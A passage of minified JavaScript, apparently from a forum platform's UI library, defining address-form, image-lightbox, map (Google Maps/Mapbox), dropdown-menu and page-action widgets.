elem.data('initialized',true);}
function init(elem,options,e){elem.on('change','[data-role="countrySelect"]',_.bind(countryChange,e,elem,options));$(elem).find('[data-role="countrySelect"]').change();recalculateAddAddressLineButton(elem);}
function minimizeAddress(elem,options){const tempInput=$('<input/>').attr('type','text').attr('data-role','minimizedVersion').addClass('ipsInput').attr('placeholder',ips.getString('specifyLocation')).on('focus',function(e){$(this).hide();if(options.country){$(elem).find('[data-role="countrySelect"]').val(options.country);}
init(elem,options,e);elem.show().find('input').first().focus();});const value=[];elem.find('input, select').each(function(){if($(this).val()){if($(this).is('select')){value.push($(this).find('option[value="'+$(this).val()+'"]').text().trim());}else{value.push($(this).val().trim());}}});if(value.length){tempInput.val(value.join(', '));}
elem.hide().after(tempInput);}
function countryChange(elem,options,e){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ajax&do=states&country='+$(e.target).val()).done(function(response){let regionSelect;let regionText;if(response.length){if(!$(elem).find('[data-role="regionSelect"]').length){regionText=$(elem).find('[data-role="regionText"]');}
else
{regionText=$(elem).find('[data-role="regionSelect"]');}
regionSelect=$('<select class="ipsInput" data-role="regionSelect" />');regionSelect.attr('name',regionText.attr('name'));if(!options.requireFullAddress){regionSelect.append($('<option />').attr('value','').html($(elem).find('[data-role="regionText"]').attr('placeholder')));}
response.forEach?.(region=>{regionSelect.append($('<option />').attr('value',region).html(region));if(region.toLowerCase()===regionText.val().toLowerCase()){regionSelect.val(region);}})
regionText.replaceWith(regionSelect);}else{if(!$(elem).find('[data-role="regionText"]').length){regionSelect=$(elem).find('[data-role="regionSelect"]');regionText=$('<input type="text" data-role="regionText" placeholder="'+ips.getString('address_region')+'" />');regionText.attr('name',regionSelect.attr('name')).val("");regionSelect.replaceWith(regionText);}}});if(typeof elem.attr('data-ipsAddressForm-googlePlaces')==='string'){ips.ui.map.afterGoogleMapsLoaded(()=>googlePlacesInit(elem))}}
function addAddressLine(elem,value){const lastLine=elem.find('[data-role="addressLine"]').closest('li').last();const newLine=lastLine.clone();if(value){newLine.find('input').focus().val(value);}
lastLine.after(newLine);}
function recalculateAddAddressLineButton(elem){elem.find('[data-role="addAddressLine"]').remove();const button=$('<i class="fa fa-plus" style="cursor:pointer; margin-left: 4px" data-role="addAddressLine">');button.click(function(){addAddressLine(elem,'');recalculateAddAddressLineButton(elem);});elem.find('[data-role="addressLine"]').last().after(button);}
function googlePlacesInit(elem){const googlePlacesInput=$(elem).find('[data-role="addressLine"]').first();const options={types:['geocode'],componentRestrictions:{country:$(elem).find('[data-role="countrySelect"]').val()}};if(!options.componentRestrictions.country){delete options.componentRestrictions}
const autocomplete=new google.maps.places.Autocomplete(googlePlacesInput.get(0),options);googlePlacesInput.on('focus',function(){if(navigator.geolocation){navigator.geolocation.getCurrentPosition(function(position){const geolocation=new google.maps.LatLng(position.coords.latitude,position.coords.longitude);autocomplete.setBounds(new google.maps.LatLngBounds(geolocation,geolocation));});}});googlePlacesInput.on('keypress',function(e){if((e.which&&e.which==13)||(e.keyCode&&e.keyCode==13)){return false;}});google.maps.event.addListener(autocomplete,'place_changed',function(){const place=autocomplete.getPlace();for(let i=0;i<$(elem).find('[data-role="addressLine"]').length;i++){$(elem).find('[data-role="addressLine"]').val('');}
const parsedAddress=$('<div>'+place.adr_address+'</div>');const addressLines=[];let existingAddressLines=$(elem).find('[data-role="addressLine"]').length;if(parsedAddress.find('.post-office-box').length){addressLines.push(parsedAddress.find('.post-office-box').text());}
if(parsedAddress.find('.street-address').length){addressLines.push(parsedAddress.find('.street-address').text());}
if(parsedAddress.find('.extended-address').length){addressLines.push(parsedAddress.find('.extended-address').text());}
for(let i=0;i<addressLines.length;i++){if(existingAddressLines){$(elem).find('[data-role="addressLine"]').slice(i,1).focus().val(addressLines[i]);existingAddressLines--;}else{addAddressLine(elem,addressLines[i]);}}
if(parsedAddress.find('.locality')){elem.find('[data-role="city"]').focus().val(parsedAddress.find('.locality').text());}
if(parsedAddress.find('.region')){elem.find('[data-role="regionText"]').focus().val(parsedAddress.find('.region').text());if(elem.find('[data-role="regionSelect"] option[value="'+parsedAddress.find('.region').text()+'"]').length){elem.find('[data-role="regionSelect"]').val(parsedAddress.find('.region').text());}else{for(let i in place.address_components){if(place.address_components[i].types[0]==='administrative_area_level_1'||place.address_components[i].types[0]==='administrative_area_level_2'){if(elem.find('[data-role="regionSelect"] option[value="'+place.address_components[i].long_name+'"]').length){elem.find('[data-role="regionSelect"]').val(place.address_components[i].long_name);break;}else if(elem.find('[data-role="regionSelect"] option[value="'+place.address_components[i].short_name+'"]').length){elem.find('[data-role="regionSelect"]').val(place.address_components[i].short_name);break;}}}}}
if(parsedAddress.find('.postal-code')){elem.find('[data-role="postalCode"]').focus().val(parsedAddress.find('.postal-code').text());}});}
ips.ui.registerWidget('addressForm',ips.ui.addressForm,['minimize','country','requireFullAddress']);return{respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";const imageDimCache={};const imageResolveCache={};ips.createModule('ips.ui.lightbox',function(){var defaults={className:'ipsLightbox',useEvents:false};var currentLightbox;var respond=function(elem,options,e){options=_.defaults(options,defaults);currentLightbox=new lightboxObj(elem,options,e);},destruct=function(elem){if(currentLightbox){currentLightbox.destruct();currentLightbox=null;}};ips.ui.registerWidget('lightbox',ips.ui.lightbox,['group','commentsURL','className','preload','useEvents'],{lazyLoad:true,lazyEvents:'click'});return{respond:respond,destruct:destruct,getImageDimensions(url){return new Promise(resolve=>{if(url in imageDimCache){resolve(imageDimCache[url])}else if(url in imageResolveCache){imageResolveCache[url].add(resolve)}else{imageResolveCache[url]=new Set();imageResolveCache[url].add(resolve)
const img=document.createElement('img')
let timeout;const loaded=()=>{img.removeEventListener('load',loaded)
img.removeEventListener('error',loaded)
clearTimeout(timeout)
const dims={width:img.naturalWidth,height:img.naturalHeight,solid:!!(img.naturalWidth&&img.naturalHeight)}
img.remove()
imageDimCache[url]=dims
setTimeout(()=>delete imageDimCache[url],300000);imageResolveCache[url].forEach(cb=>cb(dims))
imageResolveCache[url].clear()
delete imageResolveCache[url]}
timeout=setTimeout(loaded,5000)
img.addEventListener('load',loaded)
img.addEventListener('error',loaded)
img.src=url}})}};});var lightboxObj=function(elem,options,e){if(e){e.preventDefault();}
var imageCollection=[],commentsAjax,modal,pieces,currentImage,phoneBreakpoint=false;var init=function(){elem.blur();_getAllImages();_buildModal();_buildWrapper();_setUpEvents();_show();_loadFirstImage();},destruct=function(){$(window).off('resize',_resize);$(document).off('keydown',_keyPress);modal.off('click',close);},_setUpEvents=function(){pieces.lightbox.on('click','.'+options.className+'_next',nextImage).on('click','.'+options.className+'_prev',prevImage).on('click','.'+options.className+'_close',close).on('click',clickedLightbox).on('click','[data-action="rotateImage"]',_rotateImage);modal.on('click',close);$(window).on('resize',_resize);$(document).on('keydown',_keyPress);$(document).on('imageUpdated',_updateImage);$(document).on('imageLoading',_mainImageLoading);if(options.useEvents){$(document).on('lightboxDisable_next',function(){$('.'+options.className+'_next').hide();});$(document).on('lightboxDisable_prev',function(){$('.'+options.className+'_prev').hide();});$(document).on('lightboxEnable_next',function(){$('.'+options.className+'_next').show();});$(document).on('lightboxEnable_prev',function(){$('.'+options.className+'_prev').show();});}},_mainImageLoading=function(e){_setLoading(true);pieces.imagePanel.find('.'+options.className+'_image ').hide();},_updateImage=function(e,data){if(data.closeLightbox===true){close(e);}
else if(data.updateImage){_showImage(data.updateImage);}},_resize=function(e){if(pieces.lightbox&&pieces.imagePanel){if(pieces.imagePanel.find('.'+options.className+'_image').length){_positionCenter(pieces.imagePanel.find('.'+options.className+'_image:visible'));}}},_keyPress=function(e){if(!pieces.lightbox.is(':visible')){return;}
switch(e.keyCode){case ips.ui.key.ESCAPE:close(e);break;case ips.ui.key.RIGHT:nextImage(e);break;case ips.ui.key.LEFT:prevImage(e);break;}},_loadFirstImage=function(){var firstImage=function(){for(var i=0;i<imageCollection.length;i++){if(imageCollection[i].elem==elem){return imageCollection[i];}}}();currentImage=firstImage;_showImage(firstImage);},_showImage=function(image){_setLoading(true);pieces.imagePanel.find('.'+options.className+'_image ').hide();if(image.imageElem){pieces.imagePanel.find('.'+options.className+'_image ').hide()
var thisImage=image.imageElem.css({opacity:"0"}).show();_imageLoaded(thisImage);}else{var thisImage=image.imageElem=$('<img/>').attr('src',image.largeImage).addClass(options.className+'_image').css({opacity:"0"}).imagesLoaded(function(imagesLoaded){try{_imageLoaded($(imagesLoaded.images[0].img));}catch(err){Debug.error("Error loading image");}});if(!_.isUndefined($(image.elem).attr('data-fileId'))){thisImage.attr('data-fileId',$(image.elem).attr('data-fileId'));}
pieces.imagePanel.find('.'+options.className+'_image ').hide().end().append(thisImage);}
var rotatedImage=$('.ipsAttachLink_image img[data-rotate][data-fileId=\''+thisImage.attr('data-fileId')+'\']');if(rotatedImage.length){thisImage.attr('data-rotate',$(rotatedImage).attr('data-rotate'));_applyRotation(thisImage,$(rotatedImage).attr('data-rotate'));}
pieces.fullSize.attr('href',image.largeImage);if(image.commentsURL){_loadComments(image);}else{_hideCommentsPanel();}
if(image.meta){pieces.metaPanel.show().html(ips.templates.render('core.lightbox.meta',{title:image.meta}));}else{pieces.metaPanel.hide();}
$(elem).trigger('lightboxImageShown',{image:image,triggerElem:elem});},_loadComments=function(image){if(commentsAjax){Debug.warn("Aborting comment load");commentsAjax.abort();}
pieces.commentsPanel.html('').show().addClass('ipsLoading');pieces.imagePanel.addClass(options.className+'_withComments');commentsAjax=ips.getAjax()(image.commentsURL).done(function(response){pieces.commentsPanel.html(response).removeClass('ipsLoading');$(document).trigger('contentChange',[pieces.commentsPanel]);$(elem).trigger('lightboxCommentsLoaded',{image:image,triggerElem:elem,commentsArea:pieces.commentsPanel});});},_hideCommentsPanel=function(){pieces.commentsPanel.hide();pieces.imagePanel.removeClass(options.className+'_withComments');},_setLoading=function(status){if(status===true){pieces.imagePanel.addClass('ipsLoading');}else{pieces.imagePanel.removeClass('ipsLoading');$('.'+options.className+'_imagePanel > img, .'+options.className+'_fullSize').on('mouseover',function(){$('.'+options.className+'_fullSize').show();}).on('mouseout',function(){$('.'+options.className+'_fullSize').hide();});}},_imageLoaded=function(image){image.css({opacity:"1"});_positionCenter(image);_setLoading(false);_setButtons(image);if(options.useEvents){return;}
if(imageCollection.length<2){pieces.next.hide();pieces.prev.hide();}else{var curPos=_.indexOf(imageCollection,currentImage);pieces.next.show();pieces.prev.show();if(curPos==0){pieces.prev.hide();}
if(curPos==(imageCollection.length-1)){pieces.next.hide();}}},_setButtons=function(image){if(!_.isUndefined(image.attr('data-fileId'))){$(document).trigger('contentChange',[$('.'+options.className)]);}},_positionCenter=function(image){var imageSize={width:image.width(),height:image.height()},panelSize={width:pieces.imagePanel.width(),height:pieces.imagePanel.height()};Debug.log("Dimensions: "+imageSize.width+" x "+imageSize.height);image.css({left:'50%',marginLeft:'-'+Math.max((imageSize.width/2),0)+'px',top:'50%',marginTop:'-'+Math.max((imageSize.height/2),0)+'px'});if(pieces.fullSize){pieces.fullSize.css({left:'50%',marginLeft:'-'+Math.max((imageSize.width/2),0)+'px',width:(imageSize.width+2)+'px',top:'50%',height:(imageSize.height+2)+'px',marginTop:'-'+Math.max((imageSize.height/2),0)+'px',paddingTop:Math.max((imageSize.height/2)-(imageSize.height/2/2)+50,0)+'px'});}},clickedLightbox=function(e){if($(e.target).closest('a').length){return;}
var width=$(document).width();var halfPos=width/2;if(e.pageX>=halfPos&&pieces.next.is(':visible')){pieces.next.click();}else if(e.pageX<halfPos&&pieces.prev.is(':visible')){pieces.prev.click();}else{close();}},nextImage=function(e){e.preventDefault();e.stopPropagation();if(options.useEvents){$(document).trigger('lightboxNextImage');return;}
currentImage=_getNextImage();_showImage(currentImage);},prevImage=function(e){e.preventDefault();e.stopPropagation();if(options.useEvents){$(document).trigger('lightboxPrevImage');return;}
currentImage=_getPrevImage();_showImage(currentImage);},_getPrevImage=function(e){var curPos=_.indexOf(imageCollection,currentImage);if(curPos===0){return imageCollection[imageCollection.length-1];}
return imageCollection[curPos-1];},_getNextImage=function(){var curPos=_.indexOf(imageCollection,currentImage);if(curPos==(imageCollection.length-1)){return imageCollection[0];}
return imageCollection[curPos+1];},_rotateImage=function(e){e.preventDefault();var visibleImage=$('img.ipsLightbox_image:visible');var url=$(e.currentTarget).attr('href')+'&current='+$(visibleImage).attr('data-rotate');ips.getAjax()(url,{showLoading:true}).done(function(response){$('img[data-fileId="'+response.fileId+'"]').each(function(){$(visibleImage).attr('data-rotate',response.rotate);_applyRotation(this,response.rotate);if(response.saved==1){$(document).trigger('imageRotated',response);}});ips.ui.flashMsg.show(response.message);}).fail(function(){window.location=url;});},_applyRotation=function(elem,angle){$(elem).css({'transform':'rotate('+angle+'deg)'});if(angle=='90'||angle=='-90'){var panelHeight=$(elem).parents('.ipsLightbox_imagePanel').height();$(elem).css({'max-width':(panelHeight-20).toString()+'px'});}},close=function(e){if(e){e.preventDefault();e.stopPropagation();}
$(document).off('imageUpdated',_updateImage);$(document).off('imageLoading',_mainImageLoading);modal.hide();pieces.lightbox.hide();},_show=function(){ips.utils.anim.go('fadeIn fast',modal);ips.utils.anim.go('fadeIn fast',pieces.lightbox);},_buildWrapper=function(){pieces={lightbox:$('<div/>').addClass(options.className).css({zIndex:ips.ui.zIndex()}),imagePanel:$('<div/>').addClass(options.className+'_imagePanel'),commentsPanel:$('<div/>').addClass(options.className+'_commentsPanel').html('').hide(),toolsPanel:$('<div/>').addClass(options.className+'_toolsPanel').html('').hide(),next:$('<a/>').addClass(options.className+'_next').html("<i class='fa-solid fa-angle-right'></i>"),prev:$('<a/>').addClass(options.className+'_prev').html("<i class='fa-solid fa-angle-left'></i>"),close:$('<a/>').addClass(options.className+'_close').html("&times;"),fullSize:$('<a/>').attr('href','#').attr('target','_blank').addClass(options.className+'_fullSize'),metaPanel:$('<div/>').addClass(options.className+'_meta').hide()};pieces.lightbox.append(pieces.imagePanel.append(pieces.next).append(pieces.prev).append(pieces.fullSize)).append(pieces.metaPanel).append(pieces.commentsPanel).append(pieces.toolsPanel).append(pieces.close);$('body').append(pieces.lightbox);},_getAllImages=function(){if(options.group){var images=$('[data-ipslightbox-group="'+options.group+'"]');}else{var images=$(elem);}
$.each(images,function(i,thisElem){imageCollection.push(_returnImageData(thisElem));});},_returnImageData=function(thisElem){var origImage,largeImage;if(thisElem.tagName!='IMG'){origImage=$(thisElem).find('img').attr('src');}else{origImage=$(thisElem).attr('src');}
if($(thisElem).attr('data-fullURL')){largeImage=$(thisElem).attr('data-fullURL');}else if(thisElem.tagName=='A'&&$(thisElem).attr('href')){largeImage=$(thisElem).attr('href');}
return{elem:thisElem,originalImage:origImage,largeImage:largeImage||origImage,meta:$(thisElem).attr('data-ipsLightbox-meta'),commentsURL:$(thisElem).attr('data-ipsLightbox-commentsURL')};},_buildModal=function(){modal=ips.ui.getModal();modal.css({zIndex:ips.ui.zIndex()});};init();return{destruct:destruct};};}(jQuery,_));;
;(function($,_){ips.createModule('ips.ui.map',function(){const defaults={zoom:2,maxZoom:16,markers:'[]',contentUrl:null};function _mapbox(elem,options){$('head').append("<link rel='stylesheet' type='text/css' media='all' href='https://api.mapbox.com/mapbox.js/v3.3.1/mapbox.css'><link href='https://api.mapbox.com/mapbox.js/plugins/leaflet-markercluster/v1.0.0/MarkerCluster.css' rel='stylesheet' /><link href='https://api.mapbox.com/mapbox.js/plugins/leaflet-markercluster/v1.0.0/MarkerCluster.Default.css' rel='stylesheet' />");function handlePopup(e){const popup=e.target.getPopup();const clubID=e.target.options.clubID;ips.getAjax()(options.contentUrl+clubID).done(response=>{popup.setContent(response);popup.update();});}
ips.loader.get(['https://api.mapbox.com/mapbox.js/v3.3.1/mapbox.js']).then(function(){ips.loader.get(['https://api.mapbox.com/mapbox.js/plugins/leaflet-markercluster/v1.0.0/leaflet.markercluster.js']).then(function(){L.mapbox.accessToken=ips.getSetting('mapApiKey');const map=L.mapbox.map(elem.get(0)).setView([45,0],options.zoom).addLayer(L.mapbox.styleLayer('mapbox://styles/mapbox/streets-v11'));const cluster=new L.MarkerClusterGroup();map.addLayer(cluster);const markers=$.parseJSON(options.markers);for(const id in markers){const marker=L.marker([markers[id].lat,markers[id].long],{icon:L.mapbox.marker.icon({'marker-color':'#0000ff'}),clubID:id,title:markers[id].title,draggable:false});cluster.addLayer(marker);if(options.contentUrl){marker.bindPopup(ips.getString('loading'));marker.on('click',handlePopup);}}
map.fitBounds(cluster.getBounds().pad(0.5));});});}
function _google(elem,options){ips.ui.map.afterGoogleMapsLoaded(()=>{const mapOptions={zoom:options.zoom,maxZoom:options.maxZoom,scrollwheel:false};if(options.zoom){mapOptions.center={lat:45,lng:0};}else{mapOptions.center={lat:30,lng:0};}
const map=new google.maps.Map(elem.get(0),mapOptions);const bounds=new google.maps.LatLngBounds();const infowindow=new google.maps.InfoWindow({content:ips.getString('loading')});const markers=$.parseJSON(options.markers);for(const id in markers){const marker=new google.maps.Marker({position:{lat:markers[id].lat,lng:markers[id].long},map:map,title:markers[id].title,id:id});if(options.contentUrl){marker.addListener('click',function(){infowindow.setContent(ips.getString('loading'))
infowindow.open(map,this);ips.getAjax()(options.contentUrl+this.id).done(function(response){infowindow.setContent(response);});});}
bounds.extend(marker.position);}
map.fitBounds(bounds);})}
let googleMapsState='unloaded';const googleMapsCallbacksQueue=new Set();ips.ui.registerWidget('map',ips.ui.map,['zoom','maxZoom','markers','contentUrl']);return{respond(elem,options){options={...defaults,...options}
const generator={google:_google,mapbox:_mapbox}[ips.getSetting('mapProvider')]
if(ips.getSetting('lazyLoadEnabled')){ips.utils.lazyLoad.observe(elem,{loadCallback(){generator?.(elem,options)}});}else{generator?.(elem,options)}},afterGoogleMapsLoaded(cb){if(!(cb instanceof Function)||googleMapsCallbacksQueue.has(cb)){return;}
if(googleMapsState==='loaded'){cb();}
googleMapsCallbacksQueue.add(cb)
if(googleMapsState==='unloaded'){googleMapsState='loading'
ips.loader.get(['https://maps.googleapis.com/maps/api/js?key='+ips.getSetting('mapApiKey')+'&libraries=places&sensor=false&loading=async']).then(()=>{googleMapsState='loaded'
for(const queuedCallback of googleMapsCallbacksQueue){queuedCallback();}})}}};});}(jQuery,_));;
;(function($,_,undefined){ips.createModule('ips.ui.menu',function(){var defaults={className:'ipsMenu',activeClass:'',closeOnClick:true,closeOnBlur:true,selectable:false,withStem:true,stemOffset:16,stopLinks:false,above:'auto'};var stems=['topLeft','topRight','topCenter','bottomLeft','bottomRight','bottomCenter'];if(!defaults.withStem){defaults.stemOffset=0;}
var _menuRegistry={};var respond=function(elem,options,e){e.preventDefault();var elemID=$(elem).identify().attr('id'),options=_.defaults(options,defaults);if($(elem).attr('data-disabled')||$(elem).is(':disabled')){return;}
if(!$(elem).data('_menuBody')){var menu=_getMenu(elem,elemID,options);$(elem).data('_menuBody',menu);}else{var menu=$(elem).data('_menuBody');}
if(!menu.length){Debug.warn("Couldn't find or build a menu for "+elemID);return;}
$(window).on('resize',function(e){if(menu.is(':visible')){menu.hide();_positionMenu(elem,elemID,options,menu,true);menu.show();}});if(!menu.is(':visible')){_showMenu(elem,elemID,options,menu,e);}else{_hideMenu(elem,elemID,options,menu,false);}},_showMenu=function(elem,elemID,options,menu,e){if(options.closeOnBlur){$(document).on('click.'+elemID,_.partial(_closeOnBlur,elem,menu));}
$(menu).on('closeMenu',_.partial(_hideMenu,elem,elemID,options,menu)).on('mouseenter','.ipsMenu_subItems',_.bind(_showSubMenu,this,elem,elemID,options,menu));$(elem).on('closeMenu',_.partial(_hideMenu,elem,elemID,options,menu,false));menu.get(0).style.opacity=0;menu.show();_positionMenu(elem,elemID,options,menu);menu.get(0).style.opacity='';$(elem).addClass(options.activeClass);$(elem).trigger('menuOpened',{elemID,originalEvent:e,menu});$(elem).each((i,el)=>{$(el).get(0)?.dispatchEvent(new MenuOpenedEvent(elemID,e,menu))})},_showSubMenu=function(elem,elemID,options,menu,e){var menuItem=$(e.currentTarget).find('> a');var subMenu=menuItem.next('.ipsMenu');$(e.currentTarget).on('mouseleave',_.bind(_hideSubMenu,this,elem,elemID,options,menu));var itemPosition=ips.utils.position.getElemPosition(menuItem);var itemSize=ips.utils.position.getElemDims(menuItem);var subMenuSize=ips.utils.position.getElemDims(subMenu);if($('html').attr('dir')=='rtl'){var left=(itemSize.outerWidth-5);var top=menuItem.position()['top']-5;if((itemPosition.viewportOffset.left-subMenuSize.outerWidth-5)<0){if((itemPosition.viewportOffset.right+5+subMenuSize.outerWidth)<=$(window).width()){left=(itemSize.outerWidth+5);}else{left=15-itemPosition.absPos.left;top=menuItem.position()['top']+itemSize.height+15;}}
subMenu.css({left:left+'px',top:top+'px'}).show();}else{var left=(itemSize.outerWidth-5);var top=menuItem.position()['top']-5;if((itemPosition.viewportOffset.left+itemSize.outerWidth+subMenuSize.outerWidth-5)>$(window).width()){if((itemPosition.viewportOffset.left+5-subMenuSize.outerWidth)>=0){left=((subMenuSize.outerWidth*-1)+5);}else{left=($(window).width()-subMenuSize.outerWidth)-itemPosition.absPos.left-15;top=menuItem.position()['top']+itemSize.height+15;}}
subMenu.css({left:left+'px',top:top+'px'}).show();}},_hideSubMenu=function(elem,elemID,options,menu,e){var subMenus=$(e.currentTarget).closest('.ipsMenu_item').find('.ipsMenu');subMenus.hide();},_hideMenu=async function(elem,elemID,options,menu,immediate){if(options.closeOnBlur){$(document).off('click.'+elemID);}
if(!$(menu).is(":visible")){return;}
$(elem).removeClass(options.activeClass);await Promise.all($(menu).get(0).getAnimations().filter(()=>!!immediate).map(animation=>{animation.pending&&animation.cancel();return animation.finished;}));if(!immediate){ips.utils.anim.go('fadeOut fast',menu);await Promise.all($(menu).get(0).getAnimations().map(animation=>animation.finished));}
$(menu).hide();$(elem).off('closeMenu');$(menu).off('closeMenu');$(elem).trigger('menuClosed',{elemID:elemID,menu:menu});},_positionMenu=function(elem,elemID,options,menu,repositioning){ips.utils.position.startCaching();let above=options.above;const element=$(elem).get(0);const menuElement=$(menu).get(0);const{rect:docRect}=ips.utils.position.getElemRectAndStyle(document.documentElement);if(above==='auto'){const{rect}=ips.utils.position.getElemRectAndStyle(element);const{rect:menuRect}=ips.utils.position.getElemRectAndStyle(menuElement);above=(rect.top+menuRect.height>window.innerHeight);}
const positionInfo={trigger:elem,target:menu,center:true,above,stemOffset:{left:options.stemOffset,top:-2}};Object.assign(menuElement.style,{left:menuElement.style.left||'',top:menuElement.style.top||'',});if(menuElement.dataset.originalwidth){Object.assign(menuElement.style,{width:menuElement.dataset.originalwidth+'px'});}
const appendTo=options.appendTo?_getAppendContainer(elem,options.appendTo):undefined;if(options.appendTo&&appendTo?.length){positionInfo.targetContainer=appendTo;}
const menuPosition=ips.utils.position.positionElem(positionInfo);Object.assign(menuElement.style,{left:menuPosition.left+'px',top:menuPosition.top+'px',position:(menuPosition.fixed)?'fixed':'absolute',});ips.utils.position.endCaching(menuElement);const menuDims=ips.utils.position.getElemDims(menu);if(!repositioning){menuElement.style.zIndex=ips.ui.zIndex();}
if((menuDims.width>docRect.clientWidth)||(ips.utils.position.getElemRectAndStyle(menuElement).rect.left<0)){options.noStem=true;let left="10px";if(options.appendTo&&appendTo?.length){left=(10-$(appendTo).get(0).getBoundingClientRect().left)+'px';}
menuElement.dataset.originalwidth=menuDims.width;Object.assign(menuElement.style,{left,width:(docRect.width-20)+'px'})}
_removeExistingStems(menu,options);if(!menuElement.classList.contains(options.className+'_noStem')&&!options.noStem){menuElement.classList.add(options.className+
'_'+
menuPosition.location.vertical+
menuPosition.location.horizontal.charAt(0).toUpperCase()+
menuPosition.location.horizontal.slice(1));}
ips.utils.position.endCaching();},_removeExistingStems=function(menu,options){var stemClasses=[];$.each(stems,function(idx,value){stemClasses[idx]=options.className+'_'+value;});menu.removeClass(stemClasses.join(' '));},_getMenu=function(elem,elemID,options){let menu;if($('#'+options.menuID).length){menu=$('#'+options.menuID);}else if($('#'+elemID+'_menu').length){menu=$('#'+elemID+'_menu');}else if(options.menuContent){menu=buildMenuFromJSON(elem,elemID,options.menuContent);}else{return false;}
if(options.appendTo){var appendTo=_getAppendContainer(elem,options.appendTo);if(appendTo.length){appendTo.append(menu);}}else{ips.getContainer().append(menu);}
$(menu).on('click.'+elemID,_.partial(_menuClicked,elem,elemID,options,menu));$(menu).data('_owner',elem);_menuRegistry[elemID]={elem:elem,options:options,menu:menu};return $(menu);},_closeOnBlur=function(elem,menu,e){if(e?.target?.closest?.('body')!==document.body){return;}
const clickedOnTrigger=function(){if($(e.target).is('[data-ipsMenu]')){return e.target;}else if($(e.target).parent('[data-ipsMenu]')){return $(e.target).parent('[data-ipsMenu]').get(0);}}();$.each(_menuRegistry,function(key,value){var clickInMenu=_clickIsChildOfMenu(e.target,value.elem,value.menu.get(0));if(value.elem){if(clickInMenu||value.elem===clickedOnTrigger||$.contains(value.elem,e.target)){return;}}
if(value.menu.is(':visible')){_hideMenu(value.elem,key,value.options,value.menu,!!clickedOnTrigger);}});},_clickIsChildOfMenu=function(clickTarget,triggerElem,menuElem){if(_.isString($(clickTarget).get(0).className)&&($(clickTarget).get(0).className.startsWith('ui-datepicker')||$(clickTarget).closest('#ui-datepicker-div').length)){return true;}
if(clickTarget==menuElem||$.contains(menuElem,clickTarget)){return true;}
return false;},_menuClicked=function(elem,elemID,options,menu,e){if($(e.target).hasClass(options.className+'_item')){var itemClicked=$(e.target);}else{var itemClicked=$(e.target).parents('.'+options.className+'_item');}
if(itemClicked.length===0){return;}
if(options.stopLinks){e.preventDefault();}
if(itemClicked.hasClass(options.className+'_itemDisabled')||itemClicked.is(':disabled')){return;}
if(options.closeOnClick){if(itemClicked.find('[data-action="ipsMenu_ping"]').length){e.preventDefault();itemClicked.find('[data-action="ipsMenu_ping"]').each(function(){ips.getAjax()($(this).attr('href')).done(function(){$(elem).trigger('menuPingSuccessful',{});});});}
var addItemClicked=function(){itemClicked.addClass(options.className+'_itemClicked');};var removeItemClicked=function(){itemClicked.removeClass(options.className+'_itemClicked');};if(e.button!==1){_.delay(addItemClicked,100);_.delay(removeItemClicked,200);_.delay(_hideMenu,300,elem,elemID,options,menu,false);}}
if(itemClicked.find('[data-role="ipsMenu_selectedText"]').length){$(elem).find('[data-role="ipsMenu_selectedText"]').html(itemClicked.find('[data-role="ipsMenu_selectedText"]').html());}
if(itemClicked.find('[data-role="ipsMenu_selectedIcon"]').length){$(elem).find('[data-role="ipsMenu_selectedIcon"]').replaceWith(itemClicked.find('[data-role="ipsMenu_selectedIcon"]').clone());}
var data={triggerElem:elem,triggerID:elemID,menuElem:$(menu[0]),originalEvent:e};if(options.selectable){_.extend(data,_handleSelectableClick(elem,elemID,options,menu,e));}
if(!_.isUndefined(itemClicked.attr('data-ipsmenuvalue'))){_.extend(data,{selectedItemID:itemClicked.attr('data-ipsmenuvalue')});}
$(elem).trigger('menuItemSelected',data);},_handleSelectableClick=function(elem,elemID,options,menu,e){var thisItem=$(e.target).closest('.'+options.className+'_item');if(!thisItem.length){return;}
if(thisItem.attr('data-noselect')){return;}
if(options.selectable=='radio'){menu.find('.'+options.className+'_itemChecked').removeClass(options.className+'_itemChecked');thisItem.addClass(options.className+'_itemChecked').find('input[type="radio"]').prop('checked',true).change();}else{if(thisItem.hasClass(options.className+'_itemChecked')){thisItem.removeClass(options.className+'_itemChecked').find('input[type="checkbox"]').prop('checked',false).change();}else{thisItem.addClass(options.className+'_itemChecked').find('input[type="checkbox"]').prop('checked',true).change();}}
var selectedItems=menu.find('.'+options.className+'_itemChecked'),selected={};$.each(selectedItems,function(idx,item){selected[$(item).identify().attr('id')]=item;});return{selectedItems:selected};},_getAppendContainer=function(elem,appendTo){const appends=appendTo.split(',');elem=$(elem);for(let append of appends){const selector=append.trim();const jq=elem.closest(selector);if(jq.length){return jq;}
if(selector.startsWith('#')){const jq=$(selector);if(jq.length){return jq;}}}};ips.ui.registerWidget('menu',ips.ui.menu,['className','menuID','closeOnClick','closeOnBlur','menuContent','appendTo','activeClass','selectable','withStem','stemOffset','stopLinks','above'],{lazyLoad:true,lazyEvents:'click'});return{respond};});class MenuOpenedEvent extends Event{constructor(elemID,originalEvent,menu){super('ipsMenuOpened');this.elemID=elemID;this.originalEvent=originalEvent;this.menu=menu}}}(jQuery,_));;
;(function(){"use strict";ips.createModule('ips.ui.offCanvasContent',function(){function respond(elem){let trigger=$(elem).get(0);trigger.addEventListener('click',e=>_loadContent(e,trigger));}
function _loadContent(event,elem){let menuName=elem.getAttribute("aria-controls"),menu=document.getElementById(menuName);$(document).trigger('menuOpened',{elemID:menuName,originalEvent:event,menu:$(menu)});}
ips.ui.registerWidget('offCanvasContent',ips.ui.offCanvasContent);return{respond}});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.pageAction',function(){class PageActionWidget extends ips.ui.BaseWidget{wrapper=null;initialized=false;id="";_checkedItems={};constructor(elem,options){super(elem,options);this._setUpEvents();setTimeout(()=>this.elem.trigger('pageActionReady'))}
reset(){super.reset();this._checkedItems={};this._updateBar();}
_setUpEvents(){this.on('change','input[type="checkbox"][data-actions]',this._toggleCheckbox);this.on('refresh.pageAction',this._refreshPageAction);this.on('addManualItem.pageAction',this._addManualItem);}
_addManualItem(e,data){this._checkedItems[data.id]=data.actions;this._updateBar(true);}
_refreshPageAction(){for(const key in this._checkedItems){if(this.element.querySelector(`input[type="checkbox"][name="${key}"]`)){this.elem.find(`input[type="checkbox"][name="${key}"]`).attr('checked',true).trigger('change');}}}
_toggleCheckbox(e){const checkbox=$(e.currentTarget);if(checkbox.is(':checked')){this._checkedItems[checkbox.attr('name')]=checkbox.attr('data-actions');}else{delete this._checkedItems[checkbox.attr('name')];}
this._updateBar(true);}
